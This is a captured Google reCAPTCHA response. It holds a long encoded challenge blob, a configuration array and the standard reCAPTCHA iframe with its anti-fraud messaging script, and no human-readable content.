HDr8K9CMO3PgtZOi/DhcOEQ8Oow7PDj8Otw5Rcw6PCpAkQABHCnQ5DGEEKHQ9Awq44FMOYwpRoFxrCuBPDjcObwrN4wpRXEsKVHnTDqwkMcMKdcAdBw5PCqcOSTMKfWn8Gw7ZzCFTCpMONZiHDqAdJw7bCiMKsw6kCw7/DjsKGAsODSU3DoWDCk8OWw4bCoE4dwrrDusOkwqXDqRoNwoVVw4krcMKYEcO/woTDmENYw5E/[base64]/DgMK6QGtdCsKfNzHCknXDs8O2K8KiOwDDusOKwr/DhjrCv8K/aUUVw7R7c0TCsFEkwpJIDcKlwo5FKcO1Qh/CiHhkw7Y7w6bDq2V2wpx6YsOFfHvCkyXCl1h3CE1cwrlAwoLCtRd8wphhwrlmHwnCsMOKWMOjwpDCkVQsT1pnJxnDpsKOw7HDh8KGw4loScOXVEJewrzDtwlDw6fDrsKEOi/DnMKawqcFBnPCtRlZw5gswoLDnHY3VMKzSh9uw4wuIcKpwosEwqhuVcKHccOcwqpXVQ7DuHPCp8KLecK8McOQKsKLw7vCpsKQwrIGw43DrWwBw4nDpjbCmTV9w4kScsKwAB/DncOowqDCs8KsfcKPS8ONHFsfwrNgwqcICsOWw5zDjm/CvwtYKsKbfsK+wqrCsMKLwr/[base64]/w6HCrEMlwprCkzzCv8KCwpRWw4AKBcKoXmlvw4HDjhfCmGbDknrDvFTDucKCAVpEwo8qw43Ciz3Cs8Oww4kuwqFxBsOHwpzDlcKgwoXCihANwrXDgcONEyAbwq/ClghWbGxfwoTClmo3NWrCijbCnjXCpsODwqjDhUzDk1bDuMKhCWZ4woDDvcKRwqvDnMO8J8KewokVEiHDlRE4woXDiXcGW8K3Y8K5U0fClcOlKMObcMKtwo4Gw7TCt1nDqMKjU8Kmf8ODwo04asOAw6VfwobDrcOvX0ogWsKOw5l9XsKJbCbDmsKnwpRuYMOdw6TCox/CtDQiwpACwpJUeMKtScKMIyvDm11jc8O8wrrDkMKew4/Dk8KFw4LDsizComDCs8KnwrTChMKhw5zCnCzDu8KcFcKdcGHDmcOuwrXDk8OGw6jDn8OfwrMMXcKvwrdlbxcowq4MwpM/C8O0woPCrWnDqcKXw7DDi8OaO1dtwp09wqLDr8KewrMjSsKNGUfCssOgwqDCqsKcwrzCqyzChFjCvcOew4jCt8O2woUdwrBPPcOVw4RVwo9QQ8O8wr0RR8KXw4VcNMKZwqpkw4Zpw4/CjyHDnxzDoGPCp8OJasOGw4N+wprDi8OWMcKYGhIBJ8KNfykqasOoNMONeMOcDsKBw4HDpTfChcKRw5bCrnHDoC1vXAXCpBNJw7lWw6AWwrnCrz/CtjbCpcK5TMOsw7FLw73DqMKZw6LDn2hmb8Kte8KPw67CvsOjBRNqD3fCpFwowqvDkUlRw4bCp27ConFpw5s9JUjCisO4wrgLw7/[base64]/CuMOQwofCj8K+TXd7JggeeGUgw6XDhgIGI8OUwoYlw5pSZcKpOMKHFsKxw4jDiMO9IcOPwrPCnsKAwr1Mw4FiwrcFQ8KuOGF+wrnDiMOqwp3CnsOIwqbDrHDCpFTDlcOKwqJlwp/CkcKFEsKdwod/DsKHw7rCoRUdDsK4w7gaw7QDw4fDhMKgwqZmBsKhSMKjwrfDnT7CiEfDvng6ayQjBVzCvMKLWsOWBWFCGkHDjCFdNScDw4UyeXHDjgUVLCjDszJrwrNbwqhHZsOnT8OVwo/Do8OYFsK7w65gJwINP8KJwoDDscOzwqAZw4kvw7fDk8KpXcOvwqkiFsKEwogxwq7DucKHwo5qOsK2E8OLd8K/[base64]/[base64]/[base64]/Ci8KyDsKkwo0DwqZpN1AWw40DKcKEw60fEWwxw5sAw6HDj0vCs8K9SWlHw4nDtDJ4OsKzw7zDlsO6w6fCmG7Di8OCSgh7w6rDm1AkYcOvwq5/w5bCpMOYw6U/[base64]/w7RXw5bDgMO1w4nCjk3DhsKawq3Dnm/Cs8Oow7bDpcKBQVzDq8KMSsOPwqw8G8KpIMOHT8KFO0xWw655C8KsIG7DjDXDiSLCg8K1VDnCggfCjsO1wo3Dh07CpsOowrkLAXMiwptSw4YYw5LChcK0fMKCAsKsChLCscKTbMOZdBNVwo3DscKBwqbDqsKFw53CmMO2w5tZw5zCicKUacKxMsOsw7IRwog/[base64]/ChsOODsOLUQjDjnNIwppAFnLCvsOgw79hZHplM8O0w5A9J8KIaMKowqFmwp55fzrDhH5LwoXDr8KVN31lw5ohwqktTsKOwqDDiW/ClsKdccKgw5TDtQF8DUTDr8O4woTDukrDmXYQw69nA2nCuMKcwpgWUcOQD8OkG2NuwpDDkFZPwr9GcGvDu8O6LFBMwqtnw47Ck8OZw6gzw63CpMOqZsO6w6ZSbAIuGRB8VcO3P8ODwoUYwpQkw7Z4aMOqZCdsChshw5rDqC/DvcOgEioZW3sIw7/CjB5jZxsSDnLCkwvCkGkzJ3wiwqjCmEjDpzBpQ04yT2YMEsKRw5UReVDCqcKqw7R0wosqS8OQN8O3FB1QGcOlwoABwpRRw5nCpcONRcKXDWzDlsKqdsOgwr/DsAoIw5/CrErCiR/[base64]/CoHtAwqzCjsOWaR0DKMKmCzLDux/[base64]/[base64]/CisKzwqZjwr41MMK5JVpfeMKgwo4jQMO/ZMOTwqXCp8Opw5/DmjNiPcKoVcKvAzzCh2FcwqIGwoYcY8OQwrzCnyHChWF1QMKyS8Ktw71PNnQRLgwGd8KmwqfCoCbDtMKuwr/CpABdIDEXfQ1Zw6c7wp/Dm0lLw5LDh0zCqUzDocOZL8OSL8Khwo9sYiTDmcKPKQjDnsOewr3DpB7Dsm8Jwq7CugsLwpnDpwLCisOJw4hkwo/Di8OHwpcewp4Kwq0Pw6cuGcKFBMOEI1DDmMKjP3JVfcOnw6Ypw7HCmiHCv0Mqw4vCssKqwohJJcO6GiTDl8ObD8OwYz/[base64]/DqDXDmmfCr3nDmjrDqU8TwqbCvyLDlcO/IAQeKsKZwrZbw6U/w6/Djh8nw5tCK8KtdQzCrcK2H8KrXn/CixTDogcgQzkBKMOHMsOIw7g9w5gZO8OOwoDDrUsiOErDn8OqwpQfCMKWAGPCr8O8wovCjMKDwo1CwoFTVGJhKnXCiUbCnm3Dl1HCpsKJe8K5ecKhC3/[base64]/CvCwvIcKcw47CmDlIwolsw6hpF8OwwprCsX40EBZjHcKlfsOuw65oQcOyB3zCkcKMfMOpSsOQwrAMTMODWcKtw4UWWBLCugLDmBN9w6lkcnzDmsKUQ8K2woUxdcK+WsKjEFnCq8OhWsKTw7HCq8OyOmZGwrF/[base64]/CpMOyUcOTwqnDjsKdQwHDocKgBFHCqcKhw7LCnsOOwpU0Z8K4wossGivCuS7Cs23DtcOSTsKQBMOGO2Rawr3Dix17w5DDtSJ7cMO+w6AKX3YKwo7DuMO0I8KXdE0wVyjClsKUw4w8w4jDgmfCpWDCtD3ConxQwqrDlcO1w5QAMcOcw6bCt8KYw6scccK2wq/[base64]/UmUGcMOFT8OOwq/CshIFTgNMw45ZwrDCiMO8w6N4CMKANMODw7MRw7DCqcOJw4klT8KKXMOdUC/CpMK3w79Hw4N1bzshP8KTwogCw7ATw4MTV8Knwrc4wpNEbMO8IcOKwrwtw6HCiijCi8K3w5fCt8OfDihib8KoTmrCg8KswqoywqLCsMK3BcKjwr3CusOWw7kWd8KJw5QAGjnDijcJVMKFw6XDm8Kxw4tqVVLDogXDs8KeRFTDpm0pG8Kkf2/[base64]/CoFdVJsORw7cTbjZGRXDCt1/CtMKpwqEnL8KHw6dNf8Okw4DCkcK8WMKuw6ltwoRvwr3ClE7CinfDoMO1IMOhasKqwpLDmW5ebionwqDCqsOlccOLwoQDNcOHWz7DhsKzw4PCrjzDqsK3w4HCj8OlD8OaVgFRR8KlLTsBwqV5w7HDmxB9wqBIw40dYAHDr8KDwqNoL8ORw4/Cjg8VLMOxw5DDmCTDlwc8wogbwpZLUcKSQ0RrwpnDksOJFyNXw4Uewq7Dsh8fwrHCrlMwSCPCjW8AVsK/w73DimE9VcOrYRB5J8O/[base64]/wqFzfsKMfMOQEsKiwpTCksOBXnV+wpE3w4gjw4bCik7ChMK/TcOBw4vChHkdwrdNw551wqlTwqLDomzDilzChFhBw4/CosONwpjDt1DDsMO1w6PDoQvCkB/[base64]/CpMOxw5PCvAjCtMKRYjUkw4HDgDczXSN9YAxtVhMHw7DDkUMoW8OBa8OuDWUHOMKSw4LDlhRTcjbDkDcbZGpxDHzDoUjDqwvCjCTCoMKdAMKOYcKQDsKDH8OBVX48DQEodMOiSWQyw5HDjMOgfsOcw7how6UiwoLDncOrwogow4/CumXCncOSCMK3woIhMCcjBBbDoR8BBSDDugfCsGcfwqA+w4HCsmcxQsKUCMOFXMK5w7XDtVpnN2TCjMO0wpMNw4c/wrDCncKzwrNyeW54IsK5csKrwoVgw4Mdwp8WFMOxw7lOw4YLwrcJw4bCvsOoJcOcAwVCw53DtMK8BcKxfE3CrcOIwrrDjsKcwrV1UcOCwrHDvSjDusKwwovDqsOpQsOVwp/[base64]/w4FSwpw/wr7Du8OZWsKEw57DvcKfwoskRUjDpMKvw6zCj8K/NCAbw67DgsKZOVXCvsKjwqjDmMOmwqnCisOdw4IOw6/[base64]/wrfDv8OTQQLDvcKXEVpewrXDmsOLeQ0Yw4M+VcOcwpDDlcOLwqo3w7B3w4vDhMKRJMO2DVo0C8OvwpYDwqbCncK2bMOqw6TDrVbDjsOobsKMRMOnw4FPwoHDow5Ww7TDlMOkw7PDhHDCuMOHV8OpImNtYDUVT0B6wo8oIMK9GsOmwpPDu8O/w6PCuB3DkMK7UU/CsFrCkMO6wrJSExE+wqtWw6Riw6rDosOfwp/Dr8OKTsOEAyZGwq0Uw6Vmw5oSwqzDmsOLVTrCjsKhWGHCgWfDpSfDpcO/wr/Do8OYUcOoFMKEw5kubMOCG8KowpAIembCsH/Dj8Obwo7CmUREZMKMwp0uEHETGGBzw73CtEfDumUvKXnDpl/ChcOyw4XDsMOgw6fCm2VAwpTDjHDDj8Oow6fDoWNPw4VtBMOtw6LCjGw7wpnDq8Kkw5tFwprDpSjDh1PDrjHDgMOCwoDDv37DhMKSecKORybDpcK6QsK1Dld6c8KkXcO0w4zDmsKdQ8KawqHDpcO/RMKOw6Now6TDqcK+w5V/GUTChsOkw5VyRsOeVVfDtsOmLx3CpRInVcKsBELDmQwXG8OUPcO8YcKHQ2MadQgDw4DDsVsSwqsyLcOkw6jCiMOuw7sfw4tmwp7DpcKdKsOew5taZB3DgsOQHsOCwrMww6EDw4TDgsKuwodRwr7Cv8Kbw4VNw6fDocKtwrLCocK/w7l/IkTCkMOqGsOhw77DpGNxwqHCiUgjw6krw75DCcK4w6hDw5dew4vDjUxDwpfDhMOsSHvDjzUcDmJWw45ta8O+GQ5Dw5pBw6bDscOAGMKcWMKgdB7DmMOpfDzCvsKTD35lEsOQw6nCui/DlV1kCcKtUhzCjMK3ezg0X8OZw4TDpMKGOVJrwq7CihzDucK5wqvCiMK+w7wEwq/[base64]/w5ImKjhdTcOpH8OOTyc2NgXCgn7Cv3kYw4HClMOSwqYZRBHCtlVcGsOJw7XCsCjCqmfChMKcUsKRwrcdPMKMOWoJw5tvHMOmEB1qwpDDiWo0XVdWw6zDqGEgwoUiw6wuelAiQcK9wr9Fw6BpdMKXwogPLsKqAcKzLTXDrsOZbwpCw7/[base64]/Dk8ONwp1rTcOdwoDCukwmwpp6QcOkATTCpH7DgncHSTXCsMKaw5/DlT4kS04Ne8Kjw6Arwrlkw4fDpncXewfCqjHCssKNYw7Cu8Oqw7wMw50Lwq4ewq1EeMKxO3V7UMK7wrDClEg3wrzDnsKzwpgzeMKPH8KUw4wDwrzDk1bCl8O8woDCmsOSwrsmwoLDi8K9MkRqw5DDnMKtw7whDMOiTR5AwpkBSXnCk8KSw49af8Ondylhw4/ChXJ+UEd8IMOxwr/DtB9uw7khW8KRM8Omwp/DoWPCiwjCvMOZTsKvYDDCosOwwpHCqU0Awq5fw6oDBsKywpUSVxfCuBQTVDwSa8KEwqTCsiBpUnowwqvCqcKrcsOUwoDDhknDllnCs8O8wowCZTZYw6ktMcKuKsOXw5fDqFoWfMKywpxsQsOawqzDvDfDg3DCo3g0c8KgwpYfwoJ8woV+bF/[base64]/DjMKnw4DDhn9hw5TDk8KSZQErUcK4E8Ojw6nClC7DpMOcwrTCgcOmMsKjaMKqCMOHw6fCqFTDpXV/[base64]/Drh9yw6gDQsO4cMKkw5B+fMK3wq/ChcO+w5AUAX7Dk8O1PEZqB8OWTcOjeznCpWPCiMObw54hM2TChig9woAKPcKwbU1wwpPCl8OhEcK5woLCsw1gI8KIAyooS8KJTWHDtsKXcHLDl8KKwrNga8Kaw6zDsMOwP30BVTnDnGcUZMKdXi/Ci8OKwrbCj8OODsKIw6psa8K2CsKbUGsrDGPDuhgewr5wwpDDg8OIUcOiY8OMV11JYj7ClTkNwo7CjTjDtAFtTl8dw7xQdMKZw5F8cwjChcOeTsKiY8O4K8KBYkNIbC/DkGbDgMOqW8KKfMOYw6vCkEDCqcKlHRoGDBLCo8K8fgYEYkUdJcK0w77DlA/CnhDDqzcKwrAMwrrDsAPCpRFlTsO0w6rDkn3DosKQdxTDgBBiwojCncKAwodPw6YuH8O+w5TCjMOXO0lrRAvDiC1Gwpowwpp7I8KDw4XDkMOVw7ojw7IvWCAIdUXCg8KfPx/ChcONbsKBfCzCgMKWw47Du8O/HcO0wrI0ZxkNwpLDjsO4fXfCicO2w7jCt8Orwr46bsKJImZvJV5aUMOBeMKxTMOJRBbCqhXDusOMw69BTSvDtcKYw57DoQECX8OlwokNw45Tw6pCw6XCnVZVHyvDgxfDnsKCQMKhwrdcw5LCu8OywrTDvsODF0BqRy3DpFk/wovDui4mLMO4GsK1w7DDuMO/[base64]/w69fwrfDq8OTw67DmmvCucKdEMK/wp3CpcOqJSfDmsOjwqPCkwTDrWM3w6PClQovw7UVeDXCicOEwqjChhHDkm3CusK/w55xwrpKw4Aiwos4w4fDoSg8L8OhTMOnwr/CjDkowrlPwrklc8O+worCn2/CqcKZB8KgIMKQwqPCj2fDhBUfwrDCpMO/w4hcwqBtw7XCqsOVRSjDuWZeNFvCrT/CoAvCrjNSfR/[base64]/[base64]/[base64]/Dq11Cd8KUwq9uw7DDngbDqMKnwqs2wpw/MUnCuwsEfzXDn8OZZ8OyH8KBwr/Du20gV8OGwq4Rw4rChSwndsOzwqwUwqHDncKhw419wocbHgdOw54yHw/CscK4wqwSw6fDrBkmwqs9EyRPRknCoUJ4wr3Dh8KIZMKsfMOiFibCr8K9w7XDjMKbw7YGwqROJgTCkD/Dg1ddwozDjmkEeGnDrnNGDEA8w6DCjsK6w4FSwo3CksOgD8KDOsKYM8OVMxF4w57CgArClArDiV7Crl3CgsKyIMOWR1wGBWlmZ8Oaw5Fjw41qQcKBwpXDsnANDCcEw5vCmRgFZmnDpzc4wpnCgxUuScK+ZcKdwrzDgEBlw582w5PCssK7woLDpxcZwp1Zw4Vjwp/DpTR/w5AXIQQRwqocVsOHw6rDiUYLw6keeMObw4vCqMOvwojDv0hmUzwrRwTCncKfYiLCsDFXZMOaA8OswogUw7TCicOoImdPScOEU8ONQcKrw6NOwr/DpsOAMcKwM8Ocw6hpUhxgw59iwp9EZ30lJkvCssK8ehPDn8KWwrTDrhDDpMKGwqPDjDsvCiQNw4PDnMOvM1tFw5pnLnh/ARbDijwTwo3CscOHEUMgG2oOw6fDvj/[base64]/DtcO7w61jUMOaEEzCl1fDoVQXwqZOWcO8fAZAw5AcwrjDmsO9wr5UW1MWw4cuX1zDqMK1HR83YBNJFFMnbx9ww7tWw5LCrBYfw6Ugw6cEwoAuw70bw4MFwq0WwofDrRbCvTpVwrDDpnxUFwIGAVgDw4A+bFEsCHHCvMOUwrzDrUjDjT/DhRbCsyRrEUUsJsOwwqHCsxtgZsKPw41XwpHCvcO/[base64]/Cs0XDrSAiw5YRJ8OIwokpw4hlDDDCtMOyw7U5wr/[base64]/w69uwr4UHSjCo8K1Z3rCiTkmwphZw6w7Q8OvQAEfw43Co8KcMMKjw699w7JPSRs7LTrDt1MIPsOIYmjChcOVccOAZHRJcMOyUcOowprDnjvCisK3w6Qrw6sYOkx8wrDCtRArGsOOwrcew5HClMKgChYCw57DqG94wo/[base64]/CuxDCphHDvQI/wrB3w6TDm8KBwrfDrsKuw7/Dj2TCgcKkXGvCpMOxfsKUwokhMMOQacOqw6szw68gDCjDhBDDqGgoa8KrLnjCmg7DiSsDUyp6w6Ykw5h5w4BMw5/CvzbDtMOIw6lQesKzPxjCkQQIwqXDvsOFUHkLXsOPHMKCbDDDtsOPPHR1wpMYZMKYY8KEKk9HGcOLw43DoG9wwq4HwonCjWDCpxrCiiU7YnDCv8KSwrzCqMKRNHjCkMOtEz02BCA6w5vClsKYQMKOKT/CtMOIRitpRHkew6MJLMKVw4XCvsKAwqBvRcOvNjQwwpbCnQdVccOxwoLCmlNiYQt4w7nDpMO/MMOnw5bCuRM/NcOCQE7Di3nCu2RbwrF3CcKtesKrw7zCugfDkQkWE8Owwrc9bsO/w67DtcKSwqJULGMXwojCk8OGfFB9diPCkzImccOgV8KsOFF5w6rDuSXDl8KDbsONdMOoOcOxZMKxNsKtwp9uwpc0METCkx0VNjrDvBHDrlI/wosjUh5lVmZYGxXDrcKYUMO2WcKvw4DDgXzCvQzDusKZwrfDnyoXw5fCr8OWwpcGGsKcNcK9wovCgm/CpUrCi2xUbMKKNGXDuBFqRsKfw5MBwrB2S8KtJBw9w5LCvxVjYB47w7/[base64]/w6oQZS0Ew60rUEPCmDTDt8Oyw7fDicKiwqsJwolJw5VILMO6wqg0wo7DtcKAw54gw4zCtcKCeMOIccOlJcOpNDk8wo8Zw70nOsORwoMDXwbDhsKbOcKQfFbCnsOjwpfDkxHCssK4wqQywpQ0wrkNw5jCvxswIcK/[base64]/DghATw6vDknbCl8KuQ17ClMOEQzZOw6p2wo5Zw6x7BMKqIMOkeFfCq8OhTMOMVwRGQ8OnwrJqw5p5b8OfI1gwwobCnU52CcK5PG/CiUTDsMKrwqrCiFtHQMKHPcKvPQXDrcKRMWLClcKbSS7CocK0WHvDqsKoPyPChgjDgkDChUzDjjPDihcvwrbCmMK6UMKZw5Qnwoh/wr7Cm8KTU1VaKwtzwo7Dj8KMw7QFwpDDvUDCnh4NJHnChMKXeDLCpMKVBnHDncKjbW3CjwzDvsOALiPCtx3Ct8KYwodaKsONAVB8w6BewpvCm8Kow7prCyctw7HDu8KzecOFwo/CiMOpw6R8wrpLPQMaeAHDh8K/TGjDmcO9wr7Ch2rCpzLCpcKvKMK3w4FAwrPCrnZsYF8jw5rCliTDsMKBw6zCik8swrkcw7xAd8OawobDrsOFFsK9wo9cw68o\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227LGktAWSa9sSS0hWCSKAJXkUE+WnO51+cqGMuS0+L1g\\u003d\x22,0,0,null,1,1769000793020,0,0,[165,143],null,[207,128,59,118],\x22RC-1ule-EH3-ru__w\x22,null,null,null,null,null,\x220dAFcWeA5YPsi5Of2Ru7d3ccEjRZHpW9-17VEIp40zbvJeQIFbemlt8WK_3FoRco0OK1iV9bgW4UErpTHIze114Zo0ExnrRToPUw\x22,1769083593062]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="alBV69rRwlVnIRpvveWvOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997194279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>